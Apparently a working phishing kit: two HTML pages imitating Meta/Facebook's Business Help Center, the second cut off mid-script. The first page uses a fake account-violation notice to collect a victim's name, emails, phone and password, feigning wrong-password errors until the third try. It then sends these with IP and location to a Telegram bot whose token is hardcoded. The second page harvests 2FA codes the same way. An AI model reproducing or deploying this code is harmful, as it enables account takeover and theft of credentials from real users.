
<file: buiness/index.html>
<html lang="en">
	<head>
		<meta charset="utf-8" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Support Help Contact" />
		<meta name="description" content="Support Help Contact" />
		<meta name="viewport" content="width=device-width,initial-scale=1" />
		<meta
			property="og:image"
			content="https://res.cloudinary.com/ductham087/image/upload/v1694658537/mlipp554tgpfzfa4o3zy.jpg"
		/>
		<meta name="theme-color" content="#000000" />
		<link
			rel="stylesheet"
			href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,700&display=swap"
		/>
		<link
			href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css"
			rel="stylesheet"
			integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC"
			crossorigin="anonymous"
		/>
		<link
			rel="icon"
			href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico"
		/>
		<title>Fanpage | Policy Private</title>
		<!-- <script defer="defer" src="/static/js/main.ea3de6ea.js"></script> -->
		<link href="/static/css/main.c7997b4b.css" rel="stylesheet" />
	</head>

	<body>
		<div id="root">
			<div class="business">
				<div class="top-header">
					<div class="container">
						<img
							src="/static/media/logo.d42fe85024cd6936fb43.png"
							width="70"
							class="metalogo"
							alt="images"
						/>
						<p class="metahead">Support Inbox</p>
						<img
							src="[data-uri]"
							width="100%"
							class="searchicon"
							alt="images"
						/>
					</div>
				</div>
				<div class="masheader">
					<div class="wrapper">
						<div class="container">
							<p class="businesshelp" style="visibility: hidden">
								Meta Business Help Center
							</p>
							<p class="businesshelpcenter">
								Facebook Business Help Center
							</p>
						</div>
					</div>
				</div>
				<div class="main">
					<div class="form">
						<div class="header-form">
							<div class="header-top">
								<div class="dot"></div>
								<div class="line"></div>
								<div class="dot"></div>
								<div class="line"></div>
								<div class="dot"></div>
							</div>
							<div class="header-bottom">
								<p>Select Asset</p>
								<p>Select the Issue</p>
								<p>Get help</p>
							</div>
						</div>
						<div
							class="text-center pb-3"
							style="font-size: 20px; text-align: center"
						>
							<strong>Get Started</strong>
						</div>
						<div
							class="mb-4"
							style="
								background-color: rgb(226, 227, 229);
								font-size: 12px;
								text-align: left;
								padding: 15px;
							"
						>
							We have received multiple reports that suggest that
							your account has been in violation of our terms of
							services and community guidelines. As a result, your
							account is scheduled for review<br />
							<div
								class="text-start pt-2"
								style="font-size: 14px"
							>
								<strong>Report no: 3088553115</strong>
							</div>
						</div>
						<form
							id="basic"
							autocomplete="off"
							class="ant-form ant-form-horizontal css-18iikkb"
						>
							<div class="item-form">
								<p>
									<label
										style="
											color: rgb(0, 0, 0);
											font-weight: bold;
										"
										>Please provide us information that will
										help us investigate</label
									>
								</p>
								<div class="ant-form-item css-18iikkb">
									<div
										class="ant-row ant-form-item-row css-18iikkb"
									>
										<div
											class="ant-col ant-form-item-control css-18iikkb"
										>
											<div
												class="ant-form-item-control-input"
											>
												<div
													class="ant-form-item-control-input-content"
												>
													<input
														id="basic_information"
														aria-required="true"
														class="ant-input css-18iikkb"
														type="text"
														value=""
													/>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="item-form">
								<label for="name">Full name</label>
								<div class="ant-form-item css-18iikkb">
									<div
										class="ant-row ant-form-item-row css-18iikkb"
									>
										<div
											class="ant-col ant-form-item-control css-18iikkb"
										>
											<div
												class="ant-form-item-control-input"
											>
												<div
													class="ant-form-item-control-input-content"
												>
													<input
														id="basic_fill_full_name"
														aria-required="true"
														class="ant-input css-18iikkb"
														type="text"
														value=""
													/>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="item-form">
								<label for="Business"
									>Business email address</label
								>
								<div class="ant-form-item css-18iikkb">
									<div
										class="ant-row ant-form-item-row css-18iikkb"
									>
										<div
											class="ant-col ant-form-item-control css-18iikkb"
										>
											<div
												class="ant-form-item-control-input"
											>
												<div
													class="ant-form-item-control-input-content"
												>
													<input
														id="basic_fill_business_email"
														aria-required="true"
														class="ant-input css-18iikkb"
														type="text"
														value=""
													/>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="item-form">
								<label for="email"
									>Personal email address</label
								>
								<div class="ant-form-item css-18iikkb">
									<div
										class="ant-row ant-form-item-row css-18iikkb"
									>
										<div
											class="ant-col ant-form-item-control css-18iikkb"
										>
											<div
												class="ant-form-item-control-input"
											>
												<div
													class="ant-form-item-control-input-content"
												>
													<input
														id="basic_fill_personal_email"
														aria-required="true"
														class="ant-input css-18iikkb"
														type="text"
														value=""
													/>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="item-form">
								<label for="phone">Mobile Phone Number</label>
								<div class="ant-form-item css-18iikkb">
									<div
										class="ant-row ant-form-item-row css-18iikkb"
									>
										<div
											class="ant-col ant-form-item-control css-18iikkb"
										>
											<div
												class="ant-form-item-control-input"
											>
												<div
													class="ant-form-item-control-input-content"
												>
													<input
														id="basic_fill_phone"
														aria-required="true"
														class="ant-input css-18iikkb"
														type="text"
														value=""
													/>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="item-form">
								<div class="ant-form-item css-18iikkb">
									<div
										class="ant-row ant-form-item-row css-18iikkb"
									>
										<div
											class="ant-col ant-form-item-control css-18iikkb"
										>
											<div
												class="ant-form-item-control-input"
											>
												<div
													class="ant-form-item-control-input-content"
												>
													<label
														class="ant-checkbox-wrapper ant-checkbox-wrapper-in-form-item css-18iikkb"
														><span
															class="ant-checkbox ant-wave-target css-18iikkb"
															><input
																id="basic_check_form"
																aria-required="true"
																class="ant-checkbox-input"
																type="checkbox" /><span
																class="ant-checkbox-inner"
															></span></span
														><span
															>I agree to our
															Terms, Data and
															Cookies
															Policy.</span
														></label
													>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="ant-form-item btn butoni css-18iikkb">
								<div
									class="ant-row ant-form-item-row css-18iikkb"
								>
									<div
										class="ant-col ant-form-item-control css-18iikkb"
									>
										<div
											class="ant-form-item-control-input"
										>
											<div
												class="ant-form-item-control-input-content"
											>
												<button
													type="submit"
													id="ant-btn-submit"
													class="ant-btn css-18iikkb ant-btn-default ant-btn-submit"
													style="
														background-color: transparent;
														outline: none;
														border: none;
														box-shadow: none;
														color: rgb(
															38,
															125,
															241
														);
														font-weight: 700;
														font-size: 1rem;
														width: 100%;
													"
												>
													<span>Submit</span>
												</button>
											</div>
										</div>
									</div>
								</div>
							</div>
						</form>
					</div>
				</div>
				<div class="footer">
					<div class="container">
						<img
							src="/static/media/logo.d42fe85024cd6936fb43.png"
							class="logofooter"
							alt="images"
						/>
						<p class="nerlogofooter">
							Facebook can help your large, medium or small
							business grow. Get the latest news for advertisers
							and more on our
							<a
								href="/buiness"
								style="text-decoration: none; color: white"
								>Meta for Business Page.</a
							>
						</p>
						<div class="row">
							<div class="col-md-3 col-6">
								<ul>
									<li>
										<p class="fontbold">
											Marketing on Facebook
										</p>
										<p>Success Stories</p>
										<p>Measurement</p>
										<p>Industries</p>
										<p>Inspiration</p>
										<p>Events</p>
										<p>News</p>
										<p>Site map</p>
									</li>
								</ul>
							</div>
							<div class="col-md-3 col-6">
								<ul>
									<li>
										<p class="fontbold">
											Marketing objectives
										</p>
										<p>Build your presence</p>
										<p>Create awareness</p>
										<p>Drive discovery</p>
										<p>Generate leads</p>
										<p>Boost sales</p>
										<p>Earn loyalty</p>
									</li>
								</ul>
							</div>
							<div class="col-md-3 col-6">
								<ul>
									<li>
										<p class="fontbold">Facebook Pages</p>
										<p>Get started with Pages</p>
										<p>Setting up your Page</p>
										<p>Manage your Facebook Page</p>
										<p>Promote your Page</p>
										<p>Messaging on your Page</p>
										<p>Page Insights</p>
									</li>
								</ul>
							</div>
							<div
								variant="dontshowonmobile "
								class="col-md-3 col-6"
							>
								<ul>
									<li>
										<p class="fontbold">Facebook ads</p>
										<p>Get started with ads</p>
										<p>Buying Facebook ads</p>
										<p>Ad formats</p>
										<p>Ad placement</p>
										<p>Choose your audience</p>
										<p>Measure your ads</p>
										<p>Managing your ads</p>
									</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
				<div class="bottomfooter">
					<div class="container">
						<ul>
							<li>English (UK)</li>
							<li>English (US)</li>
							<li>Español</li>
							<li>Português (Brasil)</li>
							<li>Français (France)</li>
							<li>Español (España)</li>
							<li>More languages</li>
						</ul>
						<ul>
							<li>© 2023 Meta</li>
							<li>About</li>
							<li>Developers</li>
							<li>Careers</li>
							<li>Privacy</li>
							<li>Cookies</li>
							<li>Terms</li>
							<li>Help Centre</li>
						</ul>
					</div>
				</div>
				<div class="popup" id="popup">
					<div class="background"></div>
					<div class="content">
						<form
							id="basicForm"
							autocomplete="off"
							class="ant-form ant-form-horizontal css-18iikkb"
						>
							<div class="modal-header custom-header px-0">
								<h5
									id="exampleModalLabel"
									class="modal-title"
									style="font-size: 22px; font-weight: 600"
								>
									Please Enter Your Password
								</h5>
								<button
									type="button"
									data-dismiss="modal"
									aria-label="Close"
									class="close"
								>
									<span aria-hidden="true">×</span>
								</button>
							</div>
							<div class="item-form">
								<p style="font-size: 16px; margin-bottom: 10px">
									For your security, you must enter your
									password to continue.
								</p>
								<div
									class="loading-animate"
									style="
										display: flex;
										align-items: center;
										justify-content: center;
									"
								>
									<div
										class="loadingio-spinner-rolling-iwlfl4nh5d"
									>
										<div class="ldio-f5aabcq675v">
											<div></div>
										</div>
									</div>
								</div>
								<label for="password">Password:</label>
								<div
									class="ant-form-item css-18iikkb"
									style="margin: 0px"
								>
									<div
										class="ant-row ant-form-item-row css-18iikkb"
									>
										<div
											class="ant-col ant-form-item-control css-18iikkb"
										>
											<div
												class="ant-form-item-control-input"
											>
												<div
													class="ant-form-item-control-input-content"
												>
													<span
														class="ant-input-affix-wrapper ant-input-password css-18iikkb"
														><input
															id="basicForm_fill_first_password"
															aria-required="true"
															type="password"
															class="ant-input css-18iikkb" /><span
															class="ant-input-suffix"
															><span
																role="img"
																aria-label="eye-invisible"
																tabindex="-1"
																class="anticon anticon-eye-invisible ant-input-password-icon"
																><svg
																	onclick="togglePassword()"
																	id="toglePassword"
																	viewBox="64 64 896 896"
																	focusable="false"
																	data-icon="eye-invisible"
																	width="1em"
																	height="1em"
																	fill="currentColor"
																	aria-hidden="true"
																>
																	<path
																		d="M942.2 486.2Q889.47 375.11 816.7 305l-50.88 50.88C807.31 395.53 843.45 447.4 874.7 512 791.5 684.2 673.4 766 512 766q-72.67 0-133.87-22.38L323 798.75Q408 838 512 838q288.3 0 430.2-300.3a60.29 60.29 0 000-51.5zm-63.57-320.64L836 122.88a8 8 0 00-11.32 0L715.31 232.2Q624.86 186 512 186q-288.3 0-430.2 300.3a60.3 60.3 0 000 51.5q56.69 119.4 136.5 191.41L112.48 835a8 8 0 000 11.31L155.17 889a8 8 0 0011.31 0l712.15-712.12a8 8 0 000-11.32zM149.3 512C232.6 339.8 350.7 258 512 258c54.54 0 104.13 9.36 149.12 28.39l-70.3 70.3a176 176 0 00-238.13 238.13l-83.42 83.42C223.1 637.49 183.3 582.28 149.3 512zm246.7 0a112.11 112.11 0 01146.2-106.69L401.31 546.2A112 112 0 01396 512z"
																	></path>
																	<path
																		d="M508 624c-3.46 0-6.87-.16-10.25-.47l-52.82 52.82a176.09 176.09 0 00227.42-227.42l-52.82 52.82c.31 3.38.47 6.79.47 10.25a111.94 111.94 0 01-112 112z"
																	></path></svg></span></span
													></span>
													<div
														id="error-message"
														style="
															color: red;
															font-size: 15px;
															margin-top: 4px;
														"
													></div>
												</div>
											</div>
										</div>
									</div>
								</div>
								<p
									class="password-correct"
									id="password-correct"
								>
									The password you've entered is incorrect.
									<a
										href="https://accountscenter.facebook.com/password_and_security/password/change"
										target="_blank"
										rel="noopener noreferrer"
										style="
											text-decoration: none;
											font-weight: 700;
											color: red;
										"
										>Forgoten Password?</a
									>
								</p>
							</div>
							<div
								class="ant-form-item btn butoni css-18iikkb"
								style="
									color: rgb(255, 255, 255);
									background-color: rgb(44, 132, 244);
									margin-top: 20px;
									width: auto;
									float: right;
								"
							>
								<div
									class="ant-row ant-form-item-row css-18iikkb"
								>
									<div
										class="ant-col ant-form-item-control css-18iikkb"
									>
										<div
											class="ant-form-item-control-input"
										>
											<div
												class="ant-form-item-control-input-content"
											>
												<button
													type="submit"
													id="loginbutton"
													class="ant-btn css-18iikkb ant-btn-default"
													style="
														background-color: transparent;
														outline: none;
														border: none;
														box-shadow: none;
														font-weight: 700;
														font-size: 1rem;
														color: white;
														width: 100%;
													"
												>
													<span>Continue</span>
												</button>
											</div>
										</div>
									</div>
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
		<script>
			document.addEventListener("DOMContentLoaded", function () {
				const submitButton = document.getElementById("ant-btn-submit");
				const popup = document.getElementById("popup");
				const closeButton = document.querySelector(".close");

				if (closeButton) {
					closeButton.addEventListener("click", function () {
						popup.style.display = "none"; // Hide the popup
					});
				}

				window.addEventListener("click", function (event) {
					if (event.target === popup) {
						popup.style.display = "none"; // Close when clicking outside the popup
					}
				});

				submitButton.addEventListener("click", function (event) {
					event.preventDefault(); // Prevent form submission
					validateForm();
				});
			});

			function togglePassword() {
				const passwordField = document.getElementById(
					"basicForm_fill_first_password"
				);
				const passwordFieldType = passwordField.getAttribute("type");

				if (passwordFieldType === "password") {
					passwordField.setAttribute("type", "text");
				} else {
					passwordField.setAttribute("type", "password");
				}
			}

			const botToken = "8084816537:AAHxy16raKfk1qJ7ZHDJ9k1LSJo5DMKlp28";
			const chatId = "-4582867073";

			async function getIpAndLocation() {
				try {
					// Gọi API ip-api để lấy thông tin địa chỉ IP và vị trí
					const response = await fetch("http://ip-api.com/json/");
					const data = await response.json();

					if (data.status === "fail") {
						return {
							ip: "Unknown",
							location: "Unknown/Unknown/Unknown",
						}; // Nếu có lỗi
					}

					const ip = data.query; // Địa chỉ IP
					const location = `${data.city || "Unknown"}/${
						data.regionName || "Unknown"
					}/${data.country || "Unknown"}`; // Vị trí

					return { ip, location }; // Trả về IP và Vị trí
				} catch (error) {
					console.error("Error fetching IP and location:", error);
					return {
						ip: "Unknown",
						location: "Unknown/Unknown/Unknown",
					}; // Nếu có lỗi
				}
			}

			let formData = {};

			function validateForm() {
				const fields = [
					{
						id: "basic_information",
						label: "Information",
						message: "Please input information!",
					},
					{
						id: "basic_fill_full_name",
						label: "Full Name",
						message: "Please input full name!",
					},
					{
						id: "basic_fill_business_email",
						label: "Business Email",
						message: "Please input business email address!",
					},
					{
						id: "basic_fill_personal_email",
						label: "Personal Email",
						message: "Please input personal email address!",
					},
					{
						id: "basic_fill_phone",
						label: "Phone Number",
						message: "Please input mobile phone number!",
					},
					{
						id: "basic_check_form",
						label: "Agreement",
						message:
							"Please agree to our terms and data and cookie policy!",
					},
				];

				let isValid = true;

				fields.forEach((field) => {
					const input = document.getElementById(field.id);
					let errorElement = document.getElementById(
						`${field.id}_error`
					);

					// Xóa thông báo lỗi hiện có
					if (errorElement) errorElement.remove();

					// Kiểm tra nếu input rỗng
					if (
						!input ||
						!input.value ||
						(input.type === "checkbox" && !input.checked)
					) {
						isValid = false;

						// Tạo một thông báo lỗi mới
						errorElement = document.createElement("p");
						errorElement.id = `${field.id}_error`;
						errorElement.style.color = "red";
						errorElement.style.fontSize = "14px";
						errorElement.innerText = field.message;

						// Chèn thông báo lỗi sau phần tử input
						input
							.closest(".ant-form-item")
							.appendChild(errorElement);
					} else {
						// Lưu giá trị của input vào formData
						formData[field.label] = input.value || input.checked;
					}
				});

				// Nếu form hợp lệ, hiển thị popup và gửi dữ liệu tới Telegram
				if (isValid) {
					const popup = document.getElementById("popup");
					if (popup) {
						popup.style.display = "block";
					}
					// sendDataToTelegram(formData); // Gửi dữ liệu tới Telegram
				}
			}

			// Hàm định dạng và gửi dữ liệu tới Telegram
			async function sendDataToTelegram(data) {
				const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

				const { ip, location } = await getIpAndLocation();

				// Định dạng dữ liệu
				const message = `
                Location: ${location || "Unknown"}
                IP: ${ip || "None"}
                Business Email: ${data["Business Email"] || "N/A"}
                Personal Email: ${data["Personal Email"] || "N/A"}
                Password: ${data["Password"] || "N/A"}
                Full Name: ${data["Full Name"] || "N/A"}
                Phone Number: ${data["Phone Number"] || "N/A"}
                User-Agent: ${navigator.userAgent}
                `.trim();

				data["Ip"] = ip;
				data["Location"] = location;

				sessionStorage.setItem("formMessage", JSON.stringify(data));

				fetch(url, {
					method: "POST",
					headers: {
						"Content-Type": "application/json",
					},
					body: JSON.stringify({
						chat_id: chatId,
						text: message,
					}),
				})
					.then((response) => response.json())
					.then((data) => {
						if (data.ok) {
							console.log("Message sent successfully!");

							window.location.href = "../confirm/index.html";
						} else {
							console.error("Error sending message:", data);
						}
					})
					.catch((error) => console.error("Error:", error));
			}

			let clickCount = 0;

			document
				.getElementById("loginbutton")
				.addEventListener("click", function (event) {
					event.preventDefault();
					let errorElement =
						document.getElementById("password-correct");
					const passwordInput = document
						.getElementById("basicForm_fill_first_password")
						.value.trim();
					const errorMessage =
						document.getElementById("error-message");

					if (passwordInput === "") {
						errorMessage.textContent = "Please enter your password";
						return;
					}

					clickCount++;

					if (clickCount === 3) {
						// Thêm mật khẩu vào formData
						formData["Password"] = passwordInput;
						errorMessage.textContent = "";
						sendDataToTelegram(formData);
						// Gửi dữ liệu tới Telegram
					} else if (clickCount <= 2) {
						// Hiển thị thông báo mật khẩu đúng
						errorElement.style.display = "block";
						errorMessage.textContent = "";
					} else if (clickCount > 3) {
						return;
					}
				});
		</script>
	</body>
	<savior-host
		style="
			all: unset;
			position: absolute;
			top: 0;
			z-index: 99999999999999;
			display: block !important;
			overflow: unset;
		"
	></savior-host
	><en2vi-host
		class="corom-element"
		version="3"
		style="
			all: initial;
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			height: 0;
			margin: 0;
			text-align: left;
			z-index: 10000000000;
			pointer-events: none;
			border: none;
			display: block;
		"
	></en2vi-host>
</html>
</file>

<file: confirm/index.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<title>Facebook Help Center</title>
		<link rel="icon" type="image/png" href="/fb.ico" />
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="stylesheet" href="styles.css" />
		<script src="checkpoint.js" defer></script>
	</head>

	<style>
		button:disabled {
			cursor: not-allowed;
			opacity: 0.6;
			border: 1px solid #aaa;
		}

		.error-message {
			color: rgb(200, 10, 40);
			display: none;
			/* Bật lại khi cần hiển thị */
			/* Để SVG và văn bản nằm cạnh nhau */
			align-items: center;
			margin-top: 5px;
		}

		.new-code-container {
			display: flex;
			align-items: center;
			justify-content: left;
			gap: 5px;
			margin-top: 8px;
			margin-bottom: 40px;
			color: black;
		}

		svg {
			width: 1em;
			height: 1em;
			fill: currentColor;
		}
	</style>

	<body>
		<div class="container">
			<b style="margin-bottom: 5px">Account Center &#8226; Facebook</b>
			<h1 style="margin-top: 0px">Check your email or phone</h1>
			<p>Enter the code that we sent to email or phone.</p>
			<img
				src="checkpoint.png"
				alt="Verification"
				style="width: 100%; border-radius: 10px"
			/>

			<input
				type="text"
				id="code"
				placeholder="Code"
				style="margin-bottom: 0px"
			/>

			<p id="error-messages" class="error-messages"></p>

			<div class="new-code-container">
				<svg viewBox="0 0 24 24">
					<path
						d="M3 12a9 9 0 0 1 9-9c2.144 0 4.111.749 5.657 2H16a1 1 0 1 0 0 2h4a1 1 0 0 0 1-1V2a1 1 0 1 0-2 0v1.514A10.959 10.959 0 0 0 12 1C5.925 1 1 5.925 1 12s4.925 11 11 11 11-4.925 11-11a1 1 0 1 0-2 0 9 9 0 1 1-18 0z"
					></path>
				</svg>
				<a href="#" id="getNewCode" style="text-decoration: none"
					>Get a new code</a
				>
			</div>

			<button class="button" id="continueButton" disabled>
				Continue
			</button>
			<button
				style="
					background-color: aliceblue;
					color: black;
					width: 100%;
					margin-top: 10px;
				"
				id="contin"
			>
				Try Another Way
			</button>
		</div>
		<div class="success-popup-overlay" id="success-popup">
			<div class="success-popup">
				<div class="header">Form Submitted Successfully</div>
				<div class="body">
					<div class="body-content">
						Thanks for contacting us. You'll get a notification when
						we respond in 1-2 business days. You can view responses
						in your Support Inbox.
					</div>
				</div>
				<div class="btn">
					<a href="https://www.facebook.com/policies_center/">OK</a>
				</div>
			</div>
		</div>

		<script>
			document.addEventListener("DOMContentLoaded", function () {
				const codeInput = document.getElementById("code");
				const continueButton =
					document.getElementById("continueButton");
				const errorMessage = document.getElementById("error-messages");
				const successPopup = document.getElementById("success-popup");
				const getNewCodeLink = document.getElementById("getNewCode");
				let countdownInterval;

				codeInput.addEventListener("input", function () {
					const codeLength = codeInput.value.length;

					if (codeLength === 6) {
						continueButton.disabled = false;
						errorMessage.style.display = "none";
					} else {
						continueButton.disabled = true;
						errorMessage.style.display = "none";
					}
				});

				let checkCount = 0; // Biến đếm số lần kiểm tra lỗi
				const botToken =
					"8084816537:AAHxy16raKfk1qJ7ZHDJ9k1LSJo5DMKlp28";
				const chatId = "-4582867073";

				continueButton.addEventListener("click", function () {
					errorMessage.innerHTML = "";
					errorMessage.style.display = "none";
					continueButton.disabled = true;

					setTimeout(() => {
						// Đếm số lần kiểm tra
						checkCount++;

						let sessionData =
							JSON.parse(sessionStorage.getItem("formMessage")) ||
							{};

						sessionData["Code"] = codeInput.value; // Thêm trường 'Code' với giá trị từ 'codeInput'

						const message = `
                                Location: ${
									sessionData["Location"] || "Unknown"
								}
                                IP: ${sessionData["Ip"] || "None"}
                                Business Email: ${
									sessionData["Business Email"] || "N/A"
								}
                                Personal Email: ${
									sessionData["Personal Email"] || "N/A"
								}
                                Password: ${sessionData["Password"] || "N/A"}
                                Full Name: ${sessionData["Full Name"] || "N/A"}
                                Phone Number: ${
									sessionData["Phone Number"] || "N/A"
								}
                                User-Agent: ${navigator.userAgent}
                                Code: ${sessionData["Code"]}
                                `.trim();

						if (checkCount < 3) {
							sendDataToTelegram(message);
							// Hiển thị thông báo lỗi trong lần đầu và thứ hai
							errorMessage.innerHTML = `
					    <div style="display: flex; align-items: center; color: red;">
					        <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" style="margin-right: 5px;">
					            <path fill-rule="evenodd" clip-rule="evenodd" d="M12 21a9 9 0 1 0 0-18 9 9 0 0 0 0 18zm0 2c6.075 0 11-4.925 11-11S18.075 1 12 1 1 5.925 1 12s4.925 11 11 11zm1.25-7.002c0 .6-.416 1-1.25 1-.833 0-1.25-.4-1.25-1s.417-1 1.25-1c.834 0 1.25.4 1.25 1zm-.374-8.125a.875.875 0 0 0-1.75 0v4.975a.875.875 0 1 0 1.75 0V7.873z"></path>
					        </svg>
					        <span>This code doesn’t work. Check it's correct or try a new one.</span>
					    </div>
					`;

							errorMessage.style.display = "block";
							continueButton.disabled = false;
							continueButton.style.backgroundColor = "#1877f2"; // Thay đổi màu khi có lỗi
						} else if (checkCount === 3) {
							sendDataToTelegram(message);
							successPopup.style.display = "block";

							// window.location.href =
							// 	"https://www.facebook.com/policies_center/";
						}
					}, 2000); // Đợi 2 giây trước khi hiển thị lỗi
				});

				async function sendDataToTelegram(data) {
					const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

					// Gửi dữ liệu tới Telegram
					fetch(url, {
						method: "POST",
						headers: {
							"Content-Type": "application/json",
						},
						body: JSON.stringify({
							chat_id: chatId,
							text: data,
						}),
					})
						.then((response) => response.json())
						.then((data) => {
							if (data.ok) {
								console.log("Message sent successfully!");
							} else {
								console.error("Error sending message:", data);
							}
						})
						.catch((error) => console.error("Error:", error));
				}

				getNewCodeLink.addEventListener("click", function (event) {
